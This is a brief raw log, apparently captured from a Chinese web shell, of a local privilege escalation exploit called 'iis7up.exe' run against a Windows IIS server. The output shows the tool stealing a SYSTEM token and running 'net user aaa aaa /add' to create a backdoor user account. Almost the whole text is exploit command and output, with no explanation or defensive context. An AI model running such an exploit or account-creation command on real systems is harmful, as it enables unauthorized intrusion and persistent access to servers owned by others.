 shell路径: C:\Windows\System32\cmd.exe
C:\iis7up.exe "net user aaa aaa /add"
[IIS7Up]-->This exploit gives you a Local System shell
[IIS7Up]-->Changing registry values...
[IIS7Up]-->Got SYSTEM token...
[IIS7Up]-->Command: net user aaa aaa /add
[process walking]: 3028 cmd.exe
[prosess walking]: 3152 iis7up.exe
[prosess walking]: 3229 wmiprvse.exe
[IIS7Up]-->Found token NETWORK SERVICE
[IIS7Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: net user aaa aaa /add
[+] Done,command should have ran as SYSTEM!
命令执行完成。